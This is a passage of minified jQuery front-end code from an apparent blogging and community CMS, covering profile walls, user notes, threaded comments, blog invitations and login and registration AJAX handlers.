$('#wall-button-next').addClass('loading');this.load(idLess,'',function(result){if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{if(result.iCountWall){$('#wall-container').append(result.sText);}
var iCount=result.iCountWall-result.iCountWallReturn;if(iCount){$('#wall-count-next').text(iCount);}else{$('#wall-button-next').detach();}
ls.hook.run('ls_wall_loadnext_after',[idLess,result]);}
$('#wall-button-next').removeClass('loading');}.bind(this));return false;};this.loadNew=function(){var divFirst=$('#wall-container').find('.js-wall-item:first-child'),idMore=-1;if(divFirst.length){idMore=divFirst.attr('id').replace('wall-item-','');}
this.load('',idMore,function(result){if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{if(result.iCountWall){$('#wall-container').prepend(result.sText);}
ls.hook.run('ls_wall_loadnew_after',[idMore,result]);}}.bind(this));return false;};this.loadReplyNew=function(iPid){var divFirst=$('#wall-reply-container-'+iPid).find('.js-wall-reply-item:last-child');if(divFirst.length){var idMore=divFirst.attr('id').replace('wall-reply-item-','');}else{var idMore=-1;}
this.loadReply('',idMore,iPid,function(result){if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{if(result.iCountWall){$('#wall-reply-container-'+iPid).append(result.sText);}
ls.hook.run('ls_wall_loadreplynew_after',[iPid,idMore,result]);}}.bind(this));return false;};this.loadReplyNext=function(iPid){var divLast=$('#wall-reply-container-'+iPid).find('.js-wall-reply-item').first();if(divLast.length){var idLess=divLast.attr('id').replace('wall-reply-item-','');}else{return false;}
$('#wall-reply-button-next-'+iPid).addClass('loading');this.loadReply(idLess,'',iPid,function(result){if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{if(result.iCountWall){$('#wall-reply-container-'+iPid).prepend(result.sText);}
var iCount=result.iCountWall-result.iCountWallReturn;if(iCount){$('#wall-reply-count-next-'+iPid).text(iCount);}else{$('#wall-reply-button-next-'+iPid).detach();}
ls.hook.run('ls_wall_loadreplynext_after',[iPid,idLess,result]);}
$('#wall-reply-button-next-'+iPid).removeClass('loading');}.bind(this));return false;};this.toggleReply=function(iId){$('#wall-item-'+iId+' .wall-submit-reply').addClass('active').toggle().children('textarea').focus();return false;};this.expandReply=function(iId){$('#wall-item-'+iId+' .wall-submit-reply').addClass('active');return false;};this.init=function(opt){if(opt){$.extend(true,this.options,opt);}
jQuery(function($){$(document).click(function(e){if(e.which==1){$('.wall-submit-reply.active').each(function(k,v){if(!$(v).find('.js-wall-reply-text').val()){$(v).removeClass('active');}});}});$('body').on("click",".wall-submit-reply, .link-dotted",function(e){e.stopPropagation();});$('.js-wall-reply-text').bind('keyup',function(e){key=e.keyCode||e.which;if(e.ctrlKey&&(key==13)){var id=$(e.target).attr('id').replace('wall-reply-text-','');this.addReply($(e.target).val(),id);return false;}}.bind(this));$('.js-wall-reply-parent-text').bind('keyup',function(e){key=e.keyCode||e.which;if(e.ctrlKey&&(key==13)){this.add($(e.target).val(),0);return false;}}.bind(this));}.bind(this));};this.remove=function(iId){var url=ls.routerUrl('profile')+this.options.login+'/wall/remove/';var params={iId:iId};ls.ajax(url,params,function(result){if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{$('#wall-item-'+iId).fadeOut('slow',function(){ls.hook.run('ls_wall_remove_item_fade',[iId,result],this);});$('#wall-reply-item-'+iId).fadeOut('slow',function(){ls.hook.run('ls_wall_remove_reply_item_fade',[iId,result],this);});ls.hook.run('ls_wall_remove_after',[iId,result]);}});return false;};return this;}).call(ls.wall||{},jQuery);

;var ls=ls||{};ls.usernote=(function($){"use strict";var defaults={routers:{save:ls.routerUrl('profile')+'ajax-note-save/',remove:ls.routerUrl('profile')+'ajax-note-remove/'},selectors:{note:'.js-usernote',noteWrap:'.js-usernote-wrap',noteText:'.js-usernote-text',noteActions:'.js-usernote-actions',noteEditButton:'.js-usernote-button-edit',noteRemoveButton:'.js-usernote-button-remove',noteAddButton:'.js-usernote-button-add',noteForm:'.js-usernote-form',noteEditSaveButton:'.js-usernote-form-save',noteEditCancelButton:'.js-usernote-form-cancel'}};this.options={};this.init=function(options){var $that=this;this.options=$.extend({},defaults,options);$(this.options.selectors.note).each(function(){var usernoteWidget=$(this);usernoteWidget.find($that.options.selectors.noteAddButton).on('click',function(e){$that.showForm(usernoteWidget);e.preventDefault();}.bind(self));usernoteWidget.find($that.options.selectors.noteEditCancelButton).on('click',function(e){$that.hideForm(usernoteWidget);return false;});usernoteWidget.find($that.options.selectors.noteEditSaveButton).on('click',function(e){$that.save(usernoteWidget);return false;});usernoteWidget.find($that.options.selectors.noteRemoveButton).on('click',function(e){$that.remove(usernoteWidget);e.preventDefault();});usernoteWidget.find($that.options.selectors.noteEditButton).on('click',function(e){$that.showForm(usernoteWidget);e.preventDefault();});});};this.showForm=function(usernoteWidget){var text=$.trim(usernoteWidget.find(this.options.selectors.noteText).text()),form=usernoteWidget.find(this.options.selectors.noteForm),textarea=form.find('textarea');usernoteWidget.find(this.options.selectors.noteAddButton).hide();usernoteWidget.find(this.options.selectors.noteWrap).hide();form.show();textarea.val(text).focus();};this.hideForm=function(usernoteWidget){var text=usernoteWidget.find(this.options.selectors.noteText),form=usernoteWidget.find(this.options.selectors.noteForm),textarea=form.find('textarea'),html=$.trim(text.html());form.hide();if(html){usernoteWidget.find(this.options.selectors.noteWrap).show();text.show();}else{usernoteWidget.find(this.options.selectors.noteAddButton).show();text.hide();}};this.save=function(usernoteWidget){var textarea=usernoteWidget.find(this.options.selectors.noteForm+' textarea'),params={iUserId:parseInt(usernoteWidget.data('user-id')),text:textarea.val()};ls.progressStart();textarea.prop('disable',true);ls.ajax(this.options.routers.save,params,function(result){textarea.prop('disable',false);ls.progressDone();if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{usernoteWidget.find(this.options.selectors.noteText).html(result.sText).show();if(result.sText){usernoteWidget.find(this.options.selectors.noteWrap).show();}else{usernoteWidget.find(this.options.selectors.noteAddButton).show();}
this.hideForm(usernoteWidget);ls.hook.run('ls_usernote_save_after',[params,result]);}}.bind(this));};this.remove=function(usernoteWidget){var textarea=usernoteWidget.find(this.options.selectors.noteForm+' textarea'),params={iUserId:parseInt(usernoteWidget.data('user-id'))};ls.progressStart();textarea.prop('disable',true);ls.ajax(this.options.routers.remove,params,function(result){textarea.prop('disable',false);ls.progressDone();if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{usernoteWidget.find(this.options.selectors.noteText).empty();usernoteWidget.find(this.options.selectors.noteWrap).hide();usernoteWidget.find(this.options.selectors.noteAddButton).show();this.hideForm(usernoteWidget);ls.hook.run('ls_usernote_remove_after',[params,result]);}}.bind(this));};$(function(){ls.usernote.init();});return this;}).call(ls.usernote||{},jQuery);

;var ls=ls||{};ls.comments=(function($){var $that=this;this.defaults={type:{topic:{urlAdd:ls.routerUrl('blog')+'ajaxaddcomment/',urlResponse:ls.routerUrl('blog')+'ajaxresponsecomment/',urlGet:ls.routerUrl('blog')+'ajaxgetcomment/',urlUpdate:ls.routerUrl('blog')+'ajaxupdatecomment/'},talk:{urlAdd:ls.routerUrl('talk')+'ajaxaddcomment/',urlResponse:ls.routerUrl('talk')+'ajaxresponsecomment/'}},classes:{formLoading:'loading',folding:'fa-minus-square-o',showNew:'comment-new',showCurrent:'comment-current',showDeleted:'comment-deleted',showSelf:'comment-self',comment:'comment',gotoParent:'comment-goto-parent',gotoChild:'comment-goto-child'},selectors:{form:'.js-form-comment'},replyForm:null,wysiwyg:null,folding:true,editTimers:[]};this.options={};this.iCurrentShowFormComment=0;this.iCurrentViewComment=null;this.aCommentNew=[];this.getReplyForm=function(form){if(form){form=$(form).closest('form');if(form.length){return form;}}
if(!this.options.replyForm){this.options.replyForm=$(this.options.selectors.form);}
if(this.options.replyForm&&this.options.replyForm.length){return this.options.replyForm;}
return null;};this.init=function(options){this.options=$.extend({},this.defaults,options);if(this.getReplyForm()){this.initEvent();this.calcNewComments();this.checkFolding();this.checkEditTimers();this.toggleCommentForm(this.iCurrentShowFormComment);if(this.options.wysiwyg===null){this.options.wysiwyg=Boolean(ls.cfg.wysiwyg&&tinymce);}
ls.hook.run('ls_comments_init_after',[],this);}};this.formCommentText=function(){var replyForm=this.getReplyForm(),textarea=replyForm.find('textarea#form_comment_text');if(arguments.length){textarea.val(arguments[0]);if(this.options.wysiwyg&&tinyMCE.activeEditor){tinyMCE.activeEditor.setContent(arguments[0]);if(arguments[0]===''){tinyMCE.activeEditor.isNotDirty=true;}}}else{if(this.options.wysiwyg&&tinyMCE.activeEditor){return tinyMCE.activeEditor.getContent();}else{return textarea.val();}}};this.initEvent=function(){var form=this.getReplyForm();form.find('textarea#form_comment_text').bind('keyup',function(e){var key=e.keyCode||e.which;if(e.ctrlKey&&(key==13)){if($(this).parents('form').find('[name=comment_mode]').val()=='edit'){form.find('.js-button-edit').click();}else{form.find('.js-button-submit').click();}
return false;}});if(this.options.folding){$('.'+this.options.classes.folding).click(function(e){if($(e.target).hasClass("fa-plus-square-o")){this.expandComment(e.target);}else{this.collapseComment(e.target);}}.bind(this));}};this.add=function(form,targetId,targetType){var textarea;form=this.getReplyForm(form);textarea=form.find('textarea#form_comment_text');if(this.options.wysiwyg&&tinyMCE.activeEditor){textarea.val(tinyMCE.activeEditor.getContent());}
textarea.addClass(this.options.classes.formLoading).attr('readonly',true);form.find('.js-button-submit').attr('disabled','disabled');ls.progressStart();ls.ajax(this.options.type[targetType].urlAdd,form.serializeJSON(),function(result){ls.progressDone();form.find('.js-button-submit').removeAttr('disabled');if(!result){ls.msg.error(null,'System error #1001');this.enableFormComment();return;}else if(result.bStateError){this.enableFormComment();ls.msg.error(null,result.sMsg);}else{this.formCommentText('');this.formCommentWait();this.load(targetId,targetType,result.sCommentId,true);ls.hook.run('ls_comments_add_after',[form,targetId,targetType,result]);}}.bind(this));};this.formCommentWait=function(){var replyForm=this.getReplyForm(),textarea=replyForm.find('textarea#form_comment_text');if(this.options.wysiwyg&&tinyMCE.activeEditor){tinyMCE.activeEditor.setProgressState(1);}else{textarea.addClass(this.options.classes.formLoading).prop('readonly',true);}
if(replyForm){replyForm.find('.btn,[class|=btn],.button').prop('disabled',true);}};this.enableFormComment=function(){var replyForm=this.getReplyForm(),textarea=replyForm.find('textarea#form_comment_text');if(this.options.wysiwyg&&tinyMCE.activeEditor){tinyMCE.activeEditor.setProgressState(0);}else{textarea.removeClass(this.options.classes.formLoading).prop('readonly',false);}
if(replyForm){replyForm.find('.btn,[class|=btn],.button').prop('disabled',false);}};this.formCommentHide=function(replyForm){if(!replyForm){replyForm=this.getReplyForm();}
if(replyForm){$('.comment-actions [class|=comment]').removeClass('active');replyForm.hide();}
$('.comment-preview').text('').hide();$('#comment_id_0').show();};this.formCommentShow=function(replyForm,idComment,bNoFocus,mode){var textarea,textareaId;if(!replyForm){replyForm=this.getReplyForm();}
textarea=replyForm.find('textarea#form_comment_text');textareaId=textarea.attr('id');if(this.options.wysiwyg){tinyMCE.execCommand('mceRemoveEditor',true,textareaId);}
replyForm.insertAfter('#comment_id_'+idComment).show();if(this.options.wysiwyg){tinyMCE.execCommand('mceAddEditor',true,textareaId);if(!bNoFocus&&tinyMCE.activeEditor){tinyMCE.activeEditor.focus();}}else{if(!bNoFocus){textarea.focus();}}
this.formCommentText();replyForm.find('[name=comment_mode]').val(mode);$('#form_comment_reply').val(idComment);this.iCurrentShowFormComment=idComment;if($('html').hasClass('ie7')){var inputs=$('input.input-text, textarea#form_comment_text');ls.ie.bordersizing(inputs);}
this.enableFormComment();if(mode=='edit'){replyForm.find('.js-button-submit').hide();replyForm.find('.js-button-edit').show();replyForm.find('.reply-notice-add').hide();replyForm.find('.reply-notice-edit').show();$('#comment_id_'+idComment+' .comment-actions .comment-reply').removeClass('active');$('#comment_id_'+idComment+' .comment-actions .comment-edit').addClass('active');}else{replyForm.find('.js-button-submit').show();replyForm.find('.js-button-edit').hide();replyForm.find('.reply-notice-add').show();replyForm.find('.reply-notice-edit').hide();$('#comment_id_'+idComment+' .comment-actions .comment-reply').addClass('active');$('#comment_id_'+idComment+' .comment-actions .comment-edit').removeClass('active');}
if(!idComment){$('.comment-actions [class|=comment]').removeClass('active');}
$('#comment_id_0').hide();};this.toggleCommentForm=function(idComment,bNoFocus,mode){var replyForm=this.getReplyForm(),textarea=replyForm.find('textarea#form_comment_text'),textareaId=textarea.attr('id');if(!replyForm.length){return false;}
if(!mode){mode='reply';}
$('#comment_preview_'+this.iCurrentShowFormComment).remove();if(this.iCurrentShowFormComment==idComment&&replyForm.is(':visible')){this.formCommentHide(replyForm,idComment);return false;}else{this.formCommentShow(replyForm,idComment,bNoFocus,mode);return true;}};this.reply=function(idComment){this.toggleCommentForm(idComment,false,'reply');};this.loadComment=function(idComment,targetType,targetId,options){if(!options.context){options.context=this;}
if(!options.success){options.success=function(){};}
var params={targetId:targetId,commentId:idComment,submit:false};ls.progressStart();this.formCommentWait();ls.ajax(this.options.type[targetType].urlGet,params,function(result){ls.progressDone();$that.enableFormComment();if(!result){ls.msg.error('Error','Please try again later');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{options.success(result);}}.bind(options.context));};this.editComment=function(idComment,targetType,targetId){this.options.replyForm.find('[name=comment_id]').val(idComment);if(this.toggleCommentForm(idComment,false,'edit')){var options={context:this,success:function(result){$that.formCommentText(result.sText);}};this.loadComment(idComment,targetType,targetId,options);}};this.editSubmit=function(form,targetId,targetType){var textarea;form=this.getReplyForm(form);textarea=form.find('textarea#form_comment_text');textarea.val(this.formCommentText());this.formCommentWait();ls.progressStart();ls.ajax(this.options.type[targetType].urlUpdate,form.serializeJSON(),function(result){ls.progressDone();this.enableFormComment();if(!result){ls.msg.error('Error','Please try again later');return;}
if(result.bStateError){ls.msg.error(null,result.sMsg);}else{if(result.sMsg)ls.msg.notice(null,result.sMsg);this.formCommentText('');this.formCommentHide();var comment=$('#comment_id_'+result.nCommentId);comment.find('.comment-content').html(result.sText);comment.find('.comment-updated').show().find('time').text(result.sDateEditText).prop('datetime',result.sDateEdit);}}.bind(this));};this.load=function(idTarget,typeTarget,selfIdComment,bNotFlushNew){var button=$('#update-comments'),idCommentLast=$("#comment_last_id").val(),params={idCommentLast:idCommentLast,idTarget:idTarget,typeTarget:typeTarget};if(!bNotFlushNew){$('.comment').each(function(index,item){$(item).removeClass(this.options.classes.showNew+' '+this.options.classes.showCurrent);}.bind(this));}
if(selfIdComment){params.selfIdComment=selfIdComment;}
if($('#comment_use_paging').val()){params.bUsePaging=1;}
button.addClass('active').find('.glyphicon').addClass('spin');ls.progressStart();ls.ajax(this.options.type[typeTarget].urlResponse,params,function(result){ls.progressDone();button.removeClass('active').find('.glyphicon').removeClass('spin');if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{var aCmt=result.aComments;if(aCmt.length>0&&result.iMaxIdComment){$("#comment_last_id").val(result.iMaxIdComment);$('#count-comments').text(parseInt($('#count-comments').text())+aCmt.length);var streamComments=$('#js-stream-tabs').is(':visible')?$('#js-stream-tabs [data-name=block-stream-comments]'):$('#js-stream-dropdown [data-name=block-stream-comments]');(streamComments.length&&streamComments.hasClass('active'))&&streamComments.tab('activate');}
var iCountOld=0;if(bNotFlushNew){iCountOld=this.aCommentNew.length;}else{this.aCommentNew=[];}
if(selfIdComment){this.toggleCommentForm(this.iCurrentShowFormComment,true);this.setCountNewComment(aCmt.length-1+iCountOld);}else{this.setCountNewComment(aCmt.length+iCountOld);}
$.each(aCmt,function(index,item){if(!(selfIdComment&&selfIdComment==item.id)){this.aCommentNew.push(item.id);}
this.inject(item.idParent,item.id,item.html);}.bind(this));if(selfIdComment&&$('#comment_id_'+selfIdComment).length){this.scrollToComment(selfIdComment);}
this.checkFolding();this.checkEditTimers();ls.hook.run('ls_comments_load_after',[idTarget,typeTarget,selfIdComment,bNotFlushNew,result]);}}.bind(this));};this.inject=function(idCommentParent,idComment,sHtml){var newComment=$('<div>',{'class':'comment-wrapper',id:'comment_wrapper_id_'+idComment}).html(sHtml);if(idCommentParent){var iCurrentTree=$('#comment_wrapper_id_'+idCommentParent).parentsUntil('#comments').length;if(iCurrentTree==ls.registry.get('comment_max_tree')){var prevCommentParent=$('#comment_wrapper_id_'+idCommentParent).parent();idCommentParent=parseInt(prevCommentParent.attr('id').replace('comment_wrapper_id_',''));}
$('#comment_wrapper_id_'+idCommentParent).append(newComment);}else{$('#comments').append(newComment);}
ls.hook.run('ls_comment_inject_after',arguments,newComment);};this.toggle=function(obj,commentId){var url=ls.routerUrl('ajax')+'comment/delete/';var params={idComment:commentId};ls.progressStart();ls.ajax(url,params,function(result){ls.progressDone();if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{ls.msg.notice(null,result.sMsg);$('#comment_id_'+commentId).removeClass(this.options.classes.showSelf+' '+this.options.classes.showNew+' '+this.options.classes.showDeleted+' '+this.options.classes.showCurrent);if(result.bState){$('#comment_id_'+commentId).addClass(this.options.classes.showDeleted);}
$(obj).text(result.sTextToggle);ls.hook.run('ls_comments_toggle_after',[obj,commentId,result]);}}.bind(this));};this.preview=function(){if(this.formCommentText()=='')return;var replyForm=this.getReplyForm(),id='comment_preview_'+this.iCurrentShowFormComment,textarea=replyForm.find('textarea#form_comment_text');$('#'+id).remove();replyForm.before('<div id="'+id+'" class="comment-preview text"></div>');ls.tools.textPreview(textarea,false,id);};this.setCountNewComment=function(count){if(count>0){$('#new_comments_counter').show().text(count);}else{$('#new_comments_counter').text(0).hide();}};this.calcNewComments=function(){var aCommentsNew=$('.'+this.options.classes.comment+'.'+this.options.classes.showNew);this.setCountNewComment(aCommentsNew.length);$.each(aCommentsNew,function(k,v){this.aCommentNew.push(parseInt($(v).attr('id').replace('comment_id_','')));}.bind(this));};this.goToNextComment=function(){if(this.aCommentNew[0]){if($('#comment_id_'+this.aCommentNew[0]).length){this.scrollToComment(this.aCommentNew[0]);}
this.aCommentNew.shift();}
this.setCountNewComment(this.aCommentNew.length);};this.scrollToComment=function(idComment){$.scrollTo('#comment_id_'+idComment,1000,{offset:-250});if(this.iCurrentViewComment){$('#comment_id_'+this.iCurrentViewComment).removeClass(this.options.classes.showCurrent);}
$('#comment_id_'+idComment).addClass(this.options.classes.showCurrent);this.iCurrentViewComment=idComment;};this.goToParentComment=function(id,pid){$('.'+this.options.classes.gotoChild).hide().find('a').unbind();$("#comment_id_"+pid).find('.'+this.options.classes.gotoChild).show().find("a").bind("click",function(){$(this).parent('.'+$that.options.classes.gotoChild).hide();$that.scrollToComment(id);return false;});this.scrollToComment(pid);return false;};this.checkFolding=function(){if(!this.options.folding){return false;}
$('.'+this.options.classes.folding).each(function(index,element){if($(element).parent(".comment").next(".comment-wrapper").length==0){$(element).hide();}else{$(element).show();}});return false;};this.checkEditTimers=function(){$('.comment-edit-time-remainder').each(function(){var id='';var el=$(this);var parent=el.parents('.b-comment').first();if(!parent.length){parent=el.parents('.comment').first();}
if(parent.length){id=parent.prop('id');}
if(parseInt(el.text())>0){if(!$that.options.editTimers[id]){$that.options.editTimers[id]=setInterval(function(){var time=parseInt(el.text())-1;if(time<=0||isNaN(time)){$that.clearEditTimer(id);}else{el.text(time);$('#'+id).find('.comment-edit-time-rest').text(ls.tools.timeRest(time));}},1000);}}else{$that.clearEditTimer(id);}});};this.clearEditTimer=function(id){if(ls.comments.options.editTimers[id]){clearInterval(this.options.editTimers[id]);}
$('#'+id).find('.comment-edit').hide();$('#'+id).find('.comment-edit-time').hide();};this.expandComment=function(folding){$(folding).removeClass("fa-plus-square-o").parent().nextAll(".comment-wrapper").show();};this.collapseComment=function(folding){$(folding).addClass("fa-plus-square-o").parent().nextAll(".comment-wrapper").hide();};this.expandCommentAll=function(){$.each($('.'+this.options.classes.folding),function(k,v){this.expandComment(v);}.bind(this));};this.collapseCommentAll=function(){$.each($('.'+this.options.classes.folding),function(k,v){this.collapseComment(v);}.bind(this));};$(function(){ls.comments.init();});return this;}).call(ls.comments||{},jQuery);

;var ls=ls||{};ls.blog=(function($){"use strict";var defaults={selectors:{addBlogSelectType:'.js-blog-add-type',addUserList:'#blog_admin_user_add'}};this.options={};this.init=function(options){this.options=$.extend({},defaults,options);$(this.options.selectors.addBlogSelectType).on('change',function(e){ls.blog.loadInfoType($(this).val());});};this.toggleJoin=function(button,idBlog){var url=ls.routerUrl('blog')+'ajaxblogjoin/',params={idBlog:idBlog};button=$(button);ls.progressStart();ls.ajax(url,params,function(result){ls.progressDone();if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{ls.msg.notice(null,result.sMsg);var text=result.bState?ls.lang.get('blog_leave'):ls.lang.get('blog_join');button.empty().text(text);button.toggleClass('active');$('#blog_user_count_'+idBlog).text(result.iCountUser);}});};this.addInvite=function(idBlog){var addUserList=$(this.options.selectors.addUserList),users=addUserList.val(),params={users:users,idBlog:idBlog},url=ls.routerUrl('blog')+'ajaxaddbloginvite/';if(!users){return false;}
ls.progressStart();ls.ajax(url,params,function(result){ls.progressDone();if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{addUserList.val('');$.each(result.aUsers,function(index,item){if(item.bStateError){ls.msg.error(item.sMsgTitle?item.sMsgTitle:'Error',item.sMsg);}else{if(item.sMsg){ls.msg.notice(item.sMsgTitle?item.sMsgTitle:null,item.sMsg);}
if($('#invited_list').length==0){$('#invited_list_block').append($('<ul class="list" id="invited_list"></ul>'));}
var listItem=$('<li><a href="'+item.sUserWebPath+'" class="user">'+item.sUserLogin+'</a></li>');$('#invited_list').append(listItem);$('#blog-invite-empty').hide();}});}});return false;};this.repeatInvite=function(idUser,idBlog){var url=ls.routerUrl('blog')+'ajaxrebloginvite/',params={idUser:idUser,idBlog:idBlog};ls.progressStart();ls.ajax(url,params,function(result){ls.progressDone();if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{ls.msg.notice(null,result.sMsg);}});return false;};this.removeInvite=function(idUser,idBlog){var url=ls.routerUrl('blog')+'ajaxremovebloginvite/',params={idUser:idUser,idBlog:idBlog};ls.progressStart();ls.ajax(url,params,function(result){ls.progressDone();if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{$('#blog-invite-remove-item-'+idBlog+'-'+idUser).remove();ls.msg.notice(null,result.sMsg);if($('#invited_list li').length==0)$('#blog-invite-empty').show();}});return false;};this.loadInfo=function(idBlog){var url=ls.routerUrl('blog')+'ajaxbloginfo/',params={idBlog:idBlog},block=$('#widget_blog_info');block.empty().addClass('loading');ls.ajax(url,params,function(result){if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{block.removeClass('loading').html(result.sText);}});};this.loadInfoType=function(type){$('#blog_type_note').text(ls.lang.get('blog_create_type_'+type+'_notice'));};this.searchBlogs=function(form){form=$(form);var url=ls.routerUrl('blogs')+'ajax-search/';var inputSearch=form.find('input');inputSearch.addClass('loader');ls.ajaxSubmit(url,form,function(result){inputSearch.removeClass('loader');if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){$('#blogs-list-search').hide();$('#blogs-list-original').show();}else{$('#blogs-list-original').hide();$('#blogs-list-search').html(result.sText).show();}});};this.toggleInfo=function(){var more=$('#blog-more');$('#blog-more-content').slideToggle();more.toggleClass('expanded');if(more.hasClass('expanded')){more.html(ls.lang.get('blog_fold_info'));}else{more.html(ls.lang.get('blog_expand_info'));}
return false;};this.loadBlogsByCategory=function(id){var url=ls.routerUrl('ajax')+'blogs/get-by-category/',params={id:id},$blogs=$('#blog-navigator-blog').empty().prop('disabled',true),$button=$('#blog-navigator-button').prop('disabled',true);if(id!=='0'){ls.ajax(url,params,function(result){if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){$blogs.append('<option>'+result.sMsg+'</option>');}else{$(result.aBlogs).each(function(k,v){$('<option value="'+v.id+'" data-url="'+v.url_full+'">'+v.title+'</option>').appendTo($blogs);});$blogs.prop('disabled',false);$button.prop('disabled',false);}});}else{$blogs.append('<option>'+ls.lang.get('blog')+'</option>');}};this.navigatorGoSelectBlog=function(){var $sel=$('#blog-navigator-blog').find('option:selected');if($sel.length){window.location.href=$sel.data('url');}};$(function(){ls.blog.init();});return this;}).call(ls.blog||{},jQuery);

;var ls=ls||{};ls.user=(function($){var $that=this;this.jcropImage=null;this.options={};this.init=function(){ls.ajaxForm(ls.routerUrl('login')+'ajax-login/','.js-form-login',function(result,status,xhr,form){if(result&&result.sUrlRedirect){ls.progressStart();window.location.href=result.sUrlRedirect}});ls.ajaxForm(ls.routerUrl('registration')+'ajax-registration/','.js-form-registration',function(result,status,xhr,form){if(result&&result.sUrlRedirect){ls.progressStart();window.location.href=result.sUrlRedirect}});ls.ajaxForm(ls.routerUrl('login')+'ajax-reminder/','.js-form-reminder',function(result,status,xhr,form){if(result&&result.sUrlRedirect){ls.progressStart();window.location.href=result.sUrlRedirect}});ls.ajaxForm(ls.routerUrl('login')+'ajax-reactivation/','.js-form-reactivation',function(result,status,xhr,form){form.find('input').val('');ls.hook.run('ls_user_reactivation_after',[form,result]);});};this.validateRegistrationFields=function(form,fields){var url=ls.routerUrl('registration')+'ajax-validate-fields/';var params={fields:fields};form=$(form);$.each(fields,function(i,data){$('[name='+data.field+']').addClass('loader');});ls.ajax(url,params,function(result){$.each(fields,function(i,data){$('[name='+data.field+']').removeClass('loader');if(result.aErrors&&result.aErrors[data.field][0]){form.find('.validate-error-field-'+data.field).removeClass('validate-error-hide').addClass('validate-error-show').text(result.aErrors[data.field][0]);form.find('.validate-ok-field-'+data.field).hide();}else{form.find('.validate-error-field-'+data.field).removeClass('validate-error-show').addClass('validate-error-hide');form.find('.validate-ok-field-'+data.field).show();}});ls.hook.run('ls_user_validate_registration_fields_after',[fields,form,result]);});};this.validateRegistrationField=function(form,fieldName,fieldValue,params){var fields=[];if(fieldName=='password'){var login=$(form).find('[name=login]').val();if(login){params['login']=login;}}
fields.push({field:fieldName,value:fieldValue,params:params||{}});this.validateRegistrationFields(form,fields);};this.addFriend=function(form,idUser,sAction){var sText='',url='';form=$(form);if(sAction!='link'&&sAction!='accept'){sText=$('#add_friend_text').val();form.children().each(function(i,item){$(item).attr('disabled','disabled')});}
if(sAction=='accept'){url=ls.routerUrl('profile')+'ajaxfriendaccept/';}else{url=ls.routerUrl('profile')+'ajaxfriendadd/';}
var params={idUser:idUser,userText:sText};ls.progressStart();ls.ajax(url,params,function(result){ls.progressDone();form.children().each(function(i,item){$(item).removeAttr('disabled')});if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{ls.msg.notice(null,result.sMsg);$('#modal-add_friend').modal('hide');$('#profile_actions').html($.trim(result.sToggleText));ls.hook.run('ls_user_add_friend_after',[idUser,sAction,result],form);}});return false;};this.removeFriend=function(button,idUser,sAction){var url=ls.routerUrl('profile')+'ajaxfrienddelete/',params={idUser:idUser,sAction:sAction};ls.progressStart();ls.ajax(url,params,function(result){ls.progressDone();if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{ls.msg.notice(null,result.sMsg);$('#profile_actions').html($.trim(result.sToggleText));ls.hook.run('ls_user_remove_friend_after',[idUser,sAction,result],button);}});return false;};this.searchUsers=function(form){form=$(form);var url=ls.routerUrl('people')+'ajax-search/';var inputSearch=form.find('input');inputSearch.addClass('loader');ls.ajaxSubmit(url,form,function(result){inputSearch.removeClass('loader');if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){$('#users-list-search').hide();$('#users-list-original').show();}else{$('#users-list-original').hide();$('#users-list-search').html(result.sText).show();ls.hook.run('ls_user_search_users_after',[form,result]);}});};this.searchUsersByPrefix=function(sPrefix,button){var url=ls.routerUrl('people')+'ajax-search/',params={user_login:sPrefix,isPrefix:1};button=$(button);$('#search-user-login').addClass('loader');ls.ajax(url,params,function(result){$('#search-user-login').removeClass('loader');$('#user-prefix-filter').find('.active').removeClass('active');button.parent().addClass('active');if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){$('#users-list-search').hide();$('#users-list-original').show();}else{$('#users-list-original').hide();$('#users-list-search').html(result.sText).show();ls.hook.run('ls_user_search_users_by_prefix_after',[sPrefix,button,result]);}});return false;};this.followToggle=function(button,iUserId){button=$(button);if(button.hasClass('active')){ls.stream.unsubscribe(iUserId);button.toggleClass('active').html(ls.lang.get('profile_user_follow')).attr('data-original-title',ls.lang.get("ex_profile_user_follow"));}else{ls.stream.subscribe(iUserId);button.toggleClass('active').html(ls.lang.get('profile_user_unfollow')).attr('data-original-title',ls.lang.get("ex_profile_user_unfollow"));}
return false;};return this;}).call(ls.user||{},jQuery);$(function(){ls.user.init();});

